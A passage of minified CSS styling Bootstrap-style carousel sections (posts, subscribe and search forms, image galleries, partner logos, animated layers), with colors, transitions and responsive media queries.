cubic-bezier(0.22,0.81,0.01,0.99)}.x_014_post_indicators>.carousel-indicators .active{width:15px;height:15px;margin:0 3px;text-indent:0;background:#4582c3;border:1px solid #4582c3}.x_014_post_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_014_post_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.x_014_post_control_button .carousel-control{top:15px;opacity:1;width:30px;bottom:auto;height:30px;color:#ddd;font-size:20px;cursor:pointer;font-weight:700;overflow:hidden;line-height:28px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_014_post_control_button .carousel-control.left{left:0;right:32px;margin:auto}.x_014_post_control_button .carousel-control.right{right:0;left:32px;margin:auto}.x_014_post_control_button .carousel-control.left:hover,.x_014_post_control_button .carousel-control.right:hover{color:#fff;background:#4582c3;border-color:#4582c3}.x_014_post_image{position:relative}.x_014_post_image>img{width:100%;display:block}.x_014_post_image>a{top:0;width:90px;height:100px;color:#fff;display:block;position:absolute;text-align:center;text-decoration:none;text-transform:uppercase}.x_014_post_image>a>span:nth-child(1){height:70px;display:block;font-size:35px;font-weight:900;line-height:70px;background:#4582c3}.x_014_post_image>a>span:nth-child(2){height:30px;display:block;font-size:12px;font-weight:400;line-height:30px;background:#211d1a}.x_014_post_text{padding:20px 30px}.x_014_post_text>h3{margin:0;font-size:15px;font-weight:700;text-transform:uppercase}.x_014_post_text>p{margin:15px 0;font-size:13px;font-weight:400;text-align:left}.x_014_post_text>a{color:#4582c3;font-size:13px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:color .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_014_post_text>a:hover{color:#ddd}@media only screen and (max-width:480px){#x_014_post{padding:60px 15px}.x_014_post_header{width:100%}.x_014_post_text{padding:20px 10px}}@media(min-width:481px) and (max-width:767px){.x_014_post_header{width:80%}}@media(min-width:768px) and (max-width:991px){#x_014_post{padding:60px 5px}.x_014_post_header{width:45%}.x_014_post_text{padding:5px}.x_014_post_text>h3{font-size:12px}.x_014_post_text>p{margin:0;font-size:11px}}@media(min-width:992px) and (max-width:1250px){#x_014_post{padding:60px 15px}.x_014_post_text{padding:5px}}#x_015_subscribe,#x_015_subscribe>.carousel-inner,#x_015_subscribe>.carousel-inner>.item{overflow:hidden;max-height:650px}#x_015_subscribe{background:#000}#x_015_subscribe:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_015_subscribe:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_015_subscribe>.carousel-inner>.item>img,#x_015_subscribe>.carousel-inner>.item>a>img{width:100%;opacity:.7;margin:auto}.x_015_subscribe_form>h1,.x_015_subscribe_form>p,.x_015_subscribe_form>form>input{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Titillium Web',sans-serif}.x_015_subscribe_indicators>.carousel-indicators{left:0;right:0;top:auto;width:90%;bottom:5%;height:20px;margin:auto;padding:3px 5px;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;white-space:nowrap}.x_015_subscribe_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 2px;text-indent:0;cursor:pointer;overflow:hidden;background:transparent;border:2px solid #fff;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_015_subscribe_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 2px;text-indent:0;background:#f90;border:2px solid #f90}.x_015_subscribe_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_015_subscribe_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_015_subscribe_control_button .carousel-control{top:25px;opacity:1;width:20px;bottom:auto;height:20px;color:#fff;font-size:15px;cursor:pointer;font-weight:700;overflow:hidden;line-height:18px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:1px solid #fff;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_015_subscribe_control_button .carousel-control.left{left:auto;right:48px}.x_015_subscribe_control_button .carousel-control.right{right:25px}.x_015_subscribe_control_button .carousel-control.left:hover,.x_015_subscribe_control_button .carousel-control.right:hover{color:#fff;background:#f90;border-color:#f90}.x_015_subscribe_form{top:0;left:0;right:0;bottom:0;width:55%;margin:auto;height:190px;text-align:center;position:absolute}.x_015_subscribe_form>h1{color:#fff;font-size:50px;font-weight:200;text-transform:uppercase}.x_015_subscribe_form>p{color:#fff;font-size:18px;font-weight:400}.x_015_subscribe_form>form{padding:0;font-size:0;margin-top:25px}.x_015_subscribe_form>form>input{margin:0;width:50%;height:50px;border:0;font-size:15px;padding:0 20px}.x_015_subscribe_form>form>input:focus{border:0;outline:0;-webkit-box-shadow:none;box-shadow:none}.x_015_subscribe_form>form>button{margin:0;width:60px;height:50px;border:0;color:#fff;font-size:15px;background:#f90;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.x_015_subscribe_form>form>button:hover,.x_015_subscribe_form>form>button:active{color:#f90;background:#1a1a1a;outline:0}.x_015_subscribe_form>form>input::-webkit-input-placeholder{color:#666;font-weight:400;text-transform:capitalize}.x_015_subscribe_form>form>input::-moz-placeholder{color:#1a1a1a;font-weight:400;text-transform:capitalize}.x_015_subscribe_form>form>input:-ms-input-placeholder{color:#1a1a1a;font-weight:400;text-transform:capitalize}.x_015_subscribe_form>form>input:-moz-placeholder{color:#1a1a1a;font-weight:400;text-transform:capitalize}.x_015_subscribe_form>form>input:focus::-webkit-input-placeholder{color:#1a1a1a}.x_015_subscribe_form>form>input:focus::-moz-placeholder{color:#1a1a1a}.x_015_subscribe_form>form>input:focus:-ms-input-placeholder{color:#1a1a1a}.x_015_subscribe_form>form>input:focus:-moz-placeholder{color:#1a1a1a}@media only screen and (max-width:480px){.x_015_subscribe_form{width:97%}.x_015_subscribe_form>h1{margin:0;font-size:25px}.x_015_subscribe_form>p{font-size:14px}.x_015_subscribe_form>form>input{width:70%}}@media(min-width:481px) and (max-width:767px){.x_015_subscribe_form{width:90%}.x_015_subscribe_form>h1{font-size:30px}}@media(min-width:768px) and (max-width:991px){.x_015_subscribe_form{width:70%}}#x_016_search,#x_016_search>.carousel-inner,#x_016_search>.carousel-inner>.item{overflow:hidden;max-height:650px}#x_016_search{background:#000}#x_016_search:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_016_search:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_016_search>.carousel-inner>.item>img,#x_016_search>.carousel-inner>.item>a>img{width:100%;opacity:.5;margin:auto}.x_016_search_form>h1,.x_016_search_form>p,.x_016_search_form>form>input,.x_016_search_form>form>button{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Titillium Web',sans-serif}.x_016_search_indicators>.carousel-indicators{left:0;right:0;top:auto;width:90%;bottom:5%;height:20px;margin:auto;padding:3px 5px;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;white-space:nowrap}.x_016_search_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 2px;text-indent:0;cursor:pointer;overflow:hidden;background:transparent;border:2px solid #fff;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_016_search_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 2px;text-indent:0;background:#c32026;border:2px solid #c32026}.x_016_search_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_016_search_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_016_search_control_button .carousel-control{top:45%;opacity:1;width:20px;bottom:auto;height:20px;color:#fff;font-size:15px;cursor:pointer;font-weight:700;overflow:hidden;line-height:16px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:2px solid #fff;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_016_search_control_button .carousel-control.left{left:7%}.x_016_search_control_button .carousel-control.right{right:7%}.x_016_search_control_button .carousel-control.left:hover,.x_016_search_control_button .carousel-control.right:hover{color:#fff;background:#c32026;border-color:#c32026}.x_016_search_form{top:0;left:0;right:0;bottom:0;width:55%;margin:auto;height:250px;text-align:center;position:absolute}.x_016_search_form>span{color:#fff;font-size:35px;font-weight:400}.x_016_search_form>h1{color:#fff;font-size:50px;font-weight:600;text-transform:uppercase}.x_016_search_form>h1>span{color:#c32026;margin:0 10px}.x_016_search_form>p{color:#fff;font-size:18px;font-weight:400}.x_016_search_form>form{padding:0;font-size:0;margin-top:50px}.x_016_search_form>form>input{margin:0;width:70%;height:50px;border:0;font-size:15px;padding:0 20px}.x_016_search_form>form>input:focus{border:0;outline:0;-webkit-box-shadow:none;box-shadow:none}.x_016_search_form>form>button{margin:0;width:100px;height:50px;border:0;color:#fff;font-size:15px;background:#c32026;text-transform:uppercase;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.x_016_search_form>form>button:hover,.x_016_search_form>form>button:active{outline:0;color:#fff;background:rgba(195,32,38,0.8)}.x_016_search_form>form>input::-webkit-input-placeholder{color:#666;font-weight:400;text-transform:capitalize}.x_016_search_form>form>input::-moz-placeholder{color:#1e1e25;font-weight:400;text-transform:capitalize}.x_016_search_form>form>input:-ms-input-placeholder{color:#1e1e25;font-weight:400;text-transform:capitalize}.x_016_search_form>form>input:-moz-placeholder{color:#1e1e25;font-weight:400;text-transform:capitalize}.x_016_search_form>form>input:focus::-webkit-input-placeholder{color:#1e1e25}.x_016_search_form>form>input:focus::-moz-placeholder{color:#1e1e25}.x_016_search_form>form>input:focus:-ms-input-placeholder{color:#1e1e25}.x_016_search_form>form>input:focus:-moz-placeholder{color:#1e1e25}@media only screen and (max-width:480px){.x_016_search_form{width:97%;height:190px}.x_016_search_form>span{font-size:20px}.x_016_search_form>h1{margin:0;font-size:20px}.x_016_search_form>p{font-size:14px}.x_016_search_form>form{margin-top:10px}.x_016_search_form>form>input{width:70%}.x_016_search_form>form>button{width:70px}}@media(min-width:481px) and (max-width:767px){.x_016_search_form{width:90%}.x_016_search_form>h1{font-size:30px}}@media(min-width:768px) and (max-width:991px){.x_016_search_form{width:70%}}.x_017_image_wrapper{width:100%;padding:50px 0}#x_017_image,#x_017_image>.carousel-inner,#x_017_image>.carousel-inner>.item{overflow:hidden}#x_017_image{width:58%;margin:auto;background:#000}#x_017_image:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_017_image:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_017_image>.carousel-inner>.item>img,#x_017_image>.carousel-inner>.item>a>img{width:100%;opacity:.9;margin:auto}#x_017_image>.carousel-inner>.item>a{bottom:10%;color:#fff;text-shadow:none;padding:5px 15px;position:absolute;background:#0c1013;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Titillium Web',sans-serif;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}#x_017_image>.carousel-inner>.item>a:hover{background:#5064f9}.x_017_image_indicators>.carousel-indicators{left:0;right:0;top:auto;width:90%;bottom:5%;height:20px;margin:auto;padding:3px 5px;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;white-space:nowrap}.x_017_image_indicators>.carousel-indicators li{padding:0;width:7px;height:7px;border:0;margin:0 2px;text-indent:0;cursor:pointer;overflow:hidden;background:#fff;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_017_image_indicators>.carousel-indicators .active{width:7px;border:0;height:7px;margin:0 2px;text-indent:0;background:#5064f9}.x_017_image_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_017_image_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_017_image_control_button .carousel-control{top:45%;opacity:1;width:40px;bottom:auto;height:40px;color:#fff;font-size:25px;cursor:pointer;font-weight:700;overflow:hidden;line-height:40px;text-shadow:none;text-align:center;position:absolute;background:transparent;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_017_image_control_button .carousel-control.left{left:0}.x_017_image_control_button .carousel-control.right{right:0}.x_017_image_control_button .carousel-control.left:hover,.x_017_image_control_button .carousel-control.right:hover{color:#5064f9;background:transparent}@media only screen and (max-width:480px){#x_017_image{width:85%}}@media(min-width:481px) and (max-width:767px){#x_017_image{width:85%}}#x_018_image,#x_018_image>.carousel-inner,#x_018_image>.carousel-inner>.item{overflow:hidden}#x_018_image{padding:50px 0 60px 0}#x_018_image>.carousel-inner{width:75%;margin:auto}#x_018_image:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_018_image:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_018_image>.carousel-inner>.item>.row{margin:0}#x_018_image>.carousel-inner>.item>.row>div{padding:0}.x_018_image_header{width:75%;margin:auto;text-align:center;margin-bottom:40px}.x_018_image_header>h1{margin:0;color:#000;font-weight:bold;text-shadow:none;text-transform:uppercase;font-family:'Poiret One',cursive;-webkit-font-smoothing:antialiased}.x_018_image_header>p{color:#000;font-size:18px;font-weight:400;margin-top:10px;text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.x_018_image_indicators>.carousel-indicators{left:0;right:0;top:auto;width:75%;bottom:5%;height:25px;margin:auto;padding:3px 5px;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;white-space:nowrap}.x_018_image_indicators>.carousel-indicators li{padding:0;width:13px;height:13px;border:0;margin:0 2px;text-indent:0;cursor:pointer;overflow:hidden;background:#f2f2f2;-webkit-border-radius:0;border-radius:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_018_image_indicators>.carousel-indicators .active{width:13px;border:0;height:13px;margin:0 2px;text-indent:0;background:#5064f9}.x_018_image_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_018_image_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_018_image_control_button .carousel-control{top:50%;opacity:1;width:30px;bottom:auto;height:30px;color:#000;font-size:20px;cursor:pointer;overflow:hidden;line-height:30px;text-shadow:none;text-align:center;position:absolute;background:#f2f2f2;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_018_image_control_button .carousel-control>span{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.x_018_image_control_button .carousel-control.left{left:5%}.x_018_image_control_button .carousel-control.right{right:5%}.x_018_image_control_button .carousel-control.left:hover,.x_018_image_control_button .carousel-control.right:hover{color:#fff;background:#0d6cbe}.x_018_image_content{padding:13px;text-align:center}.x_018_image_content>img{width:100%;display:block}.x_018_image_content>a{opacity:0;color:#fff;margin-top:15px;padding:7px 25px;visibility:hidden;background:#0d6cbe;display:inline-block;text-decoration:none;text-transform:uppercase;text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_018_image_content:hover>a{opacity:1;visibility:visible}.x_018_image_content>a:hover{color:#fff;background:#000}@media only screen and (max-width:480px){.x_018_image_control_button .carousel-control{top:10%}.x_018_image_indicators>.carousel-indicators{bottom:1%}}@media(min-width:481px) and (max-width:767px){.x_018_image_control_button .carousel-control{top:150px}.x_018_image_indicators>.carousel-indicators{bottom:25px}}@media(min-width:768px) and (max-width:991px){.x_018_image_indicators>.carousel-indicators{bottom:25px}}@media(min-width:992px) and (max-width:1250px){#x_018_image>.carousel-inner{width:80%}}#x_019_image,#x_019_image>.carousel-inner,#x_019_image>.carousel-inner>.item{overflow:hidden}#x_019_image{padding:15px 0 0 0;background:#131313}#x_019_image:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_019_image:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_019_image>.carousel-inner>.item>.row{margin:0}#x_019_image>.carousel-inner>.item>.row>div{padding:0}.x_019_image_header{padding:0 25px;text-align:left;margin-bottom:60px}.x_019_image_header>h1{margin:0;color:#fff;font-size:30px;text-shadow:none;text-transform:capitalize;font-family:'Merriweather',serif;-webkit-font-smoothing:antialiased}.x_019_image_header>h1>span{color:#bb8942;margin-left:5px}.x_019_image_indicators>.carousel-indicators{left:0;right:0;top:65px;width:100%;bottom:auto;height:20px;margin:auto;cursor:e-resize;overflow-x:auto;text-align:left;padding:3px 25px;overflow-y:hidden;white-space:nowrap}.x_019_image_indicators>.carousel-indicators li{padding:0;width:25px;height:2px;border:0;text-indent:0;margin:5px 2px;cursor:pointer;overflow:hidden;background:#fff;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_019_image_indicators>.carousel-indicators .active{width:25px;height:2px;border:0;text-indent:0;margin:5px 2px;background:#bb8942}.x_019_image_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_019_image_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_019_image_control_button .carousel-control{top:15px;opacity:1;width:30px;bottom:auto;height:30px;color:#131313;font-size:20px;cursor:pointer;overflow:hidden;line-height:30px;text-shadow:none;text-align:center;position:absolute;background:#fff;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_019_image_control_button .carousel-control.left{left:auto;right:47px}.x_019_image_control_button .carousel-control.right{left:auto;right:15px}.x_019_image_control_button .carousel-control.left:hover,.x_019_image_control_button .carousel-control.right:hover{color:#fff;background:#bb8942}.x_019_image_content{overflow:hidden;position:relative}.x_019_image_content>img{width:100%;opacity:.6;display:block}.x_019_image_revolver{top:0;left:0;right:0;bottom:0;opacity:0;visibility:hidden;position:absolute;background:rgba(0,0,0,0.8);-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_019_image_revolver:after{top:0;left:0;right:0;bottom:0;width:90%;content:"";height:90%;margin:auto;position:absolute;border:3px solid #fff}.x_019_image_revolver>ul{top:0;left:0;right:0;bottom:0;padding:0;z-index:1;width:160px;height:25px;margin:auto;position:absolute;text-align:center;list-style-type:none}.x_019_image_revolver>ul>li{display:inline-block}.x_019_image_revolver>ul>li>a{margin:0 5px;color:#fff;display:block;font-size:14px;font-weight:300;text-shadow:none;text-decoration:none;font-family:'Merriweather',serif;-webkit-font-smoothing:antialiased;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_019_image_revolver>ul>li>a:hover{color:#bb8942}.x_019_image_revolver>ul>li>a>span{margin-left:3px}.x_019_image_content:hover>.x_019_image_revolver{opacity:1;visibility:visible}@media only screen and (max-width:480px){.x_019_image_indicators>.carousel-indicators{top:85px}}@media(min-width:481px) and (max-width:767px){.x_019_image_revolver>ul{width:80%;height:50px}.x_019_image_revolver>ul>li>a{font-size:24px}}#x_020_partner,#x_020_partner>.carousel-inner,#x_020_partner>.carousel-inner>.item{overflow:hidden}#x_020_partner{border-top:1px solid #ececec;border-bottom:1px solid #ececec;padding:40px 100px 50px 100px}#x_020_partner:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_020_partner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_020_partner>.carousel-inner>.item>div{padding:5px}.x_020_partner_header{padding:0 25px;text-align:center;margin-bottom:40px}.x_020_partner_header>h1{margin:0;color:#303030;font-size:30px;text-shadow:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.x_020_partner_header>h1>span{color:#f5692c;margin-left:5px}.x_020_partner_control_button .carousel-control{top:55%;opacity:1;width:35px;bottom:auto;height:35px;color:#131313;font-size:20px;cursor:pointer;overflow:hidden;line-height:35px;text-shadow:none;text-align:center;position:absolute;background:#f7f7f7;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_020_partner_control_button .carousel-control.left{left:2%}.x_020_partner_control_button .carousel-control.right{right:2%}.x_020_partner_control_button .carousel-control.left:hover,.x_020_partner_control_button .carousel-control.right:hover{color:#fff;background:#f5692c}.x_020_partner_image{padding:25px;text-align:center;background:#f7f7f7;border:1px solid #f7f7f7;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_020_partner_image>a{display:block;text-decoration:none}.x_020_partner_image>a>img{width:90%;margin:auto;display:block}.x_020_partner_image:hover{border:1px solid #f5692c;-webkit-filter:grayscale(0);filter:grayscale(0)}@media only screen and (max-width:480px){#x_020_partner{padding:40px 50px 50px 50px}.x_020_partner_header{padding:0}}#x_021_animated_layers,#x_021_animated_layers>.carousel-inner,#x_021_animated_layers>.carousel-inner>.item{overflow:hidden;max-height:645px}#x_021_animated_layers{background:#f7f5f5}#x_021_animated_layers:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_021_animated_layers:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_021_animated_layers>.carousel-inner>.item>img,#x_021_animated_layers>.carousel-inner>.item>a>img{width:100%;margin:auto}.x_021_animated_layers_indicators>.carousel-indicators{left:0;right:0;top:auto;width:95%;bottom:25px;height:25px;margin:auto;cursor:e-resize;overflow-x:auto;text-align:left;padding:0 15px;overflow-y:hidden;white-space:nowrap}.x_021_animated_layers_indicators>.carousel-indicators li{padding:0;width:15px;height:15px;border:0;text-indent:0;margin:5px 2px;cursor:pointer;overflow:hidden;background:#9f9fba;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_021_animated_layers_indicators>.carousel-indicators .active{width:15px;height:15px;border:0;text-indent:0;margin:5px 2px;background:#ff646f}.x_021_animated_layers_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_019_image_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_021_animated_layers_control_button .carousel-control{top:50%;opacity:0;width:35px;bottom:auto;height:35px;color:#fff;font-size:20px;cursor:pointer;overflow:hidden;line-height:35px;text-shadow:none;text-align:center;position:absolute;background:#9f9fba;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_021_animated_layers_control_button .carousel-control.left{left:1%}.x_021_animated_layers_control_button .carousel-control.right{right:1%}.x_021_animated_layers_control_button .carousel-control.left:hover,.x_021_animated_layers_control_button .carousel-control.right:hover{color:#fff;background:#ff646f}.x_021_animated_layers_control_button:hover .carousel-control{opacity:1}.x_021_animated_layers_txt>h2,.x_021_animated_layers_txt>p,.x_021_animated_layers_txt>a{text-shadow:none;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased}.x_021_animated_layers_txt,.x_021_animated_layers_img{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.x_021_animated_layers_content{top:0;left:0;right:0;bottom:0;position:absolute}.x_021_animated_layers_txt{top:0;left:8%;bottom:0;width:34%;height:45%;margin:auto 0;position:absolute;-webkit-animation-delay:.7s;animation-delay:.7s}.x_021_animated_layers_content_right>.x_021_animated_layers_txt{right:8%;left:auto;text-align:right}.x_021_animated_layers_txt>h1{margin:0;color:#828bff;font-size:60px;text-shadow:none;text-transform:uppercase;font-family:'Poiret One',cursive;-webkit-font-smoothing:antialiased}.x_021_animated_layers_txt>h2{margin:0;color:#828bff;font-size:50px;font-weight:900;text-transform:uppercase}.x_021_animated_layers_txt>p{color:#9f9fba;font-size:14px;font-weight:700;font-style:italic;margin:15px 0 25px 0}.x_021_animated_layers_txt>a{width:165px;height:55px;color:#fff;line-height:55px;text-align:center;background:#ff646f;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_021_animated_layers_txt>a:hover{background:#9f9fba}.x_021_animated_layers_img{top:0;bottom:0;right:1%;width:55%;height:45%;margin:auto 0;position:absolute;-webkit-animation-delay:2s;animation-delay:2s}.x_021_animated_layers_content_right>.x_021_animated_layers_img{left:1%;right:auto}.x_021_animated_layers_img>img{width:100%;display:block}@media only screen and (max-width:480px){.x_021_animated_layers_indicators>.carousel-indicators{bottom:0}.x_021_animated_layers_control_button .carousel-control{display:none}.x_021_animated_layers_txt{left:3%;width:50%;height:75%}.x_021_animated_layers_content_right>.x_021_animated_layers_txt{right:3%;left:auto}.x_021_animated_layers_txt>h1{font-size:18px}.x_021_animated_layers_txt>h2{font-size:16px}.x_021_animated_layers_txt>p{font-size:10px;margin:5px 0 5px 0}.x_021_animated_layers_txt>a{width:100px;height:25px;font-size:12px;line-height:25px}.x_021_animated_layers_img{right:0;width:47%;height:47%}.x_021_animated_layers_content_right>.x_021_animated_layers_img{left:0;right:auto}}@media(min-width:481px) and (max-width:767px){.x_021_animated_layers_indicators>.carousel-indicators{bottom:0}.x_021_animated_layers_txt{left:2%;width:53%;height:60%}.x_021_animated_layers_content_right>.x_021_animated_layers_txt{right:2%;left:auto}.x_021_animated_layers_txt>h1{font-size:30px}.x_021_animated_layers_txt>h2{font-size:25px}.x_021_animated_layers_txt>p{margin:10px 0 10px 0}.x_021_animated_layers_txt>a{width:125px;height:35px;line-height:35px}.x_021_animated_layers_img{right:0;width:45%;height:45%}.x_021_animated_layers_content_right>.x_021_animated_layers_img{left:0;right:auto}}@media(min-width:768px) and (max-width:991px){.x_021_animated_layers_txt{height:65%}.x_021_animated_layers_txt>p{margin:10px 0 10px 0}}#x_022_animated_layers,#x_022_animated_layers>.carousel-inner,#x_022_animated_layers>.carousel-inner>.item{overflow:hidden;max-height:645px}#x_022_animated_layers{background:#f7f5f5}#x_022_animated_layers:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_022_animated_layers:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_022_animated_layers>.carousel-inner>.item>img,#x_022_animated_layers>.carousel-inner>.item>a>img{width:100%;margin:auto}.x_022_animated_layers_indicators>.carousel-indicators{left:0;right:0;top:15px;width:95%;bottom:auto;height:25px;margin:auto;cursor:e-resize;overflow-x:auto;text-align:right;padding:0 15px;overflow-y:hidden;white-space:nowrap}.x_022_animated_layers_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;text-indent:0;margin:5px 2px;cursor:pointer;overflow:hidden;background:#9f9fba;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_022_animated_layers_indicators>.carousel-indicators .active{width:10px;height:10px;border:0;text-indent:0;margin:5px 2px;background:#eb2121}.x_022_animated_layers_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_022_animated_layers_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_022_animated_layers_control_button .carousel-control{top:50%;opacity:1;width:25px;bottom:auto;height:25px;color:#fff;font-size:16px;cursor:pointer;overflow:hidden;line-height:25px;text-shadow:none;text-align:center;position:absolute;background:#9f9fba;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_022_animated_layers_control_button .carousel-control.left{left:1%}.x_022_animated_layers_control_button 